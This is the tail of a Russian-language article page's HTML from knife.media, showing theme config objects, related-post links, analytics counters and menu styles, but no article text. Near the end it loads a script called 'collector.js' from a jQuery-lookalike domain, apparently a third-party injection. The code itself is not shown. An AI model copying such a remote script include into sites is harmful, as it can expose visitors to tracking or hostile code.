\u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"175418","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"lyudmila-zhukovskaya","editor":"seroe-fioletovoe","category":"longreads","tags":"childhood:history:world"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041d\u0430\u0434\u0437\u0438\u0440\u0430\u0442\u044c \u0438&nbsp;\u0432\u043e\u0441\u043f\u0438\u0442\u044b\u0432\u0430\u0442\u044c. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0446\u0435\u043d\u0437\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0434\u043b\u044f \u0434\u0435\u0442\u0435\u0439<\/em>","link":"\/kids-censorship\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/czenzura-glav-360x270.png"},{"title":"\u0423\u0432\u0438\u0434\u0435\u0442\u044c \u0446\u0435\u0440\u0431\u0435\u0440\u0430 \u0438&nbsp;\u043e\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f: <em>5\u00a0\u0434\u0435\u0442\u0441\u043a\u0438\u0445 \u043a\u043d\u0438\u0433 \u043e\u00a0\u0414\u0440\u0435\u0432\u043d\u0435\u0439 \u0413\u0440\u0435\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u043e\u0432\u0435\u043b\u0438\u00a0\u0431\u044b \u0434\u043e\u00a0\u0441\u043b\u0435\u0437 \u041d\u0438\u043a\u043e\u043b\u0430\u044f \u041a\u0443\u043d\u0430<\/em>","link":"\/to-see-cerberus\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Grecziya-glav-360x270.jpg"},{"title":"\u041b\u0443\u0447\u0448\u0435\u0435 \u0432&nbsp;\u043f\u043e\u043b\u043d\u043e\u043c\u0435\u0442\u0440\u0430\u0436\u043d\u043e\u0439 \u0430\u043d\u0438\u043c\u0430\u0446\u0438\u0438 1980-\u0445: <em>\u0412\u043e\u0441\u0442\u043e\u0447\u043d\u0430\u044f \u0415\u0432\u0440\u043e\u043f\u0430<\/em>","link":"\/eastern-europe-80s\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Animcziya-glav-360x270.jpg"},{"title":"\u041b\u0443\u0447\u0448\u0435\u0435 \u0432&nbsp;\u043f\u043e\u043b\u043d\u043e\u043c\u0435\u0442\u0440\u0430\u0436\u043d\u043e\u0439 \u0430\u043d\u0438\u043c\u0430\u0446\u0438\u0438 1980-\u0445: <em>\u0417\u0430\u043f\u0430\u0434\u043d\u0430\u044f \u0415\u0432\u0440\u043e\u043f\u0430 \u0438\u00a0\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f<\/em>","link":"\/80s-european-animated-films\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Animacziya-glav-360x270.jpg"},{"title":"\u041f\u0443\u043f\u0441\u044b-\u043a\u0440\u0430\u0441\u043d\u043e\u0430\u0440\u043c\u0435\u0439\u0446\u044b \u0438&nbsp;\u0431\u0443\u0440\u0436\u0443\u0438 \u0438\u0437&nbsp;\u0432\u0430\u0442\u044b: <em>\u043a\u0443\u043a\u043b\u0430 \u043a\u0430\u043a \u043e\u0440\u0443\u0434\u0438\u0435 \u0438\u0434\u0435\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0432\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u044f \u0432\u00a0\u0440\u0430\u043d\u043d\u0435\u043c \u0421\u0421\u0421\u0420<\/em>","link":"\/red-dolls\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Kukly-glav-360x270.jpg"},{"title":"\u0412\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u043f\u0440\u0438 \u0434\u0438\u043a\u0442\u0430\u0442\u0443\u0440\u0435. <em>5\u00a0\u0440\u043e\u043c\u0430\u043d\u043e\u0432 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u0440\u0430\u0441\u0442\u0438\u0442\u044c \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0432\u00a0\u0441\u043b\u043e\u0436\u043d\u044b\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0430<\/em>","link":"\/literature-vs-dictatorship\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/Romany-glav-360x270.jpg"},{"title":"\u0421\u043a\u0430\u0437\u043a\u0430 \u043d\u0430&nbsp;\u043f\u043e\u0440\u043e\u0433\u0435: <em>\u0441\u043d\u043e\u0432\u0438\u0434\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u0438\u0440 \u043b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u043c\u0443\u043b\u044c\u0442\u0438\u043f\u043b\u0438\u043a\u0430\u0442\u043e\u0440\u0430 \u0420\u043e\u0437\u0435 \u0421\u0442\u0438\u0435\u0431\u0440\u044b<\/em>","link":"\/roze-stiebra\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/01\/Eka-Roze-glav-360x270.jpg"},{"title":"\u041e\u0442&nbsp;\u0430\u043d\u0442\u0438\u0440\u0435\u043b\u0438\u0433\u0438\u043e\u0437\u043d\u043e\u0439 \u043b\u0435\u043a\u0446\u0438\u0438 \u0436\u0430\u0440\u0435\u043d\u043e\u0433\u043e \u0433\u0443\u0441\u044f \u0434\u043e&nbsp;\u043f\u043e\u0434\u0432\u0438\u0433\u043e\u0432 \u043b\u0435\u0442\u0447\u0438\u043a\u0430 \u0422\u0438\u043c\u043e\u0444\u0435\u044f \u0425\u0440\u044e\u043a\u0438\u043d\u0430: <em>\u0447\u0442\u043e \u043f\u0438\u0441\u0430\u043b\u0438 \u043e\u00a0\u043f\u0440\u0430\u0437\u0434\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u041d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u0434\u0430 \u00ab\u0415\u0436\u00bb, \u00ab\u0427\u0438\u0436\u00bb, \u00ab\u0422\u0440\u0430\u043c\u0432\u0430\u0439\u00bb \u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u0435 \u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u0436\u0443\u0440\u043d\u0430\u043b\u044b\u00a0XX \u0432\u0435\u043a\u0430<\/em>","link":"\/new-year-magazines\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Novyj-god-glav-360x270.jpg"},{"title":"Sue&ntilde;os: <em>\u043a\u0430\u043a \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444 \u0438\u0437\u00a0\u0427\u0438\u043b\u0438 \u0443\u043a\u0440\u044b\u043b\u0441\u044f \u043e\u0442\u00a0\u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u0430 \u0432\u00a0\u043b\u0435\u0441\u0443 \u0438\u00a0\u043f\u0440\u0438\u0434\u0443\u043c\u0430\u043b \u043f\u0440\u043e\u0435\u043a\u0442 \u043d\u0430\u00a0\u043f\u0430\u0440\u0443 \u0441\u00a0\u043f\u044f\u0442\u0438\u043b\u0435\u0442\u043d\u0438\u043c \u0441\u044b\u043d\u043e\u043c<\/em>","link":"\/alex-vidal\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/10\/Les-glav-360x270.jpg"},{"title":"Worldschooling: <em>\u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f \u0432\u043c\u0435\u0441\u0442\u043e \u0448\u043a\u043e\u043b\u044b, \u0438\u043b\u0438 \u041a\u0430\u043a \u0443\u0441\u043f\u0435\u0432\u0430\u0442\u044c \u0443\u0447\u0438\u0442\u044c\u0441\u044f, \u0435\u0441\u043b\u0438 \u0442\u0432\u043e\u044f \u0441\u0435\u043c\u044c\u044f \u0432\u0441\u0451 \u0432\u0440\u0435\u043c\u044f \u0432\u00a0\u0434\u043e\u0440\u043e\u0433\u0435<\/em>","link":"\/worldschooling\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/08\/Vorldskulery-glav-360x270.jpg"},{"title":"\u041a\u043e\u0433\u0434\u0430 \u043c\u044b \u0431\u044b\u043b\u0438 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u043c\u0438. \u041f\u0440\u043e\u0435\u043a\u0442 Anonymous \u043e\u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0432\u0430\u0435\u0442 \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0435 \u0444\u043e\u0442\u043e \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e","link":"\/anonymous-project\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/11\/64-286-USA-1966_015-358x360.jpg"},{"title":"Scugnizzi: \u043a\u0430\u043a \u0436\u0438\u0432\u0443\u0442 \u0443\u043b\u0438\u0447\u043d\u044b\u0435 \u043f\u0430\u0446\u0430\u043d\u044b \u0432 \u041d\u0435\u0430\u043f\u043e\u043b\u0435","link":"\/scugnizzi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/in-photos-neapolitan-summer-fun-body-image-1418212395-20141215153611-360x288.jpg"},{"title":"\u0412\u043e\u043b\u0448\u0435\u0431\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u041d\u0430\u043f\u043e\u043b\u0435\u043e\u043d, \u0430\u043d\u0442\u0438\u0441\u0435\u043c\u0438\u0442\u0438\u0437\u043c: <em>\u0447\u0442\u043e \u0441\u043a\u0440\u044b\u0432\u0430\u043b\u0438 \u043d\u0430\u0448\u0438 \u0431\u0443\u043a\u0432\u0430\u0440\u0438<\/em>","link":"\/kerenskij-kerroll-hokku-chto-skryvali-nashi-bukvari\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/bukvariiiiii.jpg"},{"title":"\u041f\u0430\u043b\u0430\u0442\u043a\u0430, \u0443\u0434\u043e\u0447\u043a\u0430, \u0431\u0430\u043d\u044f: <em>\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u043f\u043e\u0439\u043c\u0430\u0442\u044c \u0434\u0435\u0442\u0441\u0442\u0432\u043e \u043d\u0430 \u043a\u0440\u044e\u0447\u043e\u043a<\/em>","link":"\/palatka-udochka-banya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/scott-goodwill-y8Ngwq34_Ak-unsplash.jpg"},{"title":"\u041a\u0430\u043a \u0434\u0435\u043b\u0430\u0442\u044c \u043c\u0443\u043b\u044c\u0442\u0444\u0438\u043b\u044c\u043c\u044b, \u043d\u0435&nbsp;\u0432\u0441\u0442\u0430\u0432\u0430\u044f \u0441&nbsp;\u0434\u0438\u0432\u0430\u043d\u0430: <em>\u043a\u0440\u0430\u0442\u043a\u0438\u0439 \u0433\u0438\u0434 \u043f\u043e\u00a0\u043b\u044e\u0431\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0430\u043d\u0438\u043c\u0430\u0446\u0438\u0438<\/em>","link":"\/diy-cartoons\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Multfilmy-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"cd97f73812","time":"1769022392","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
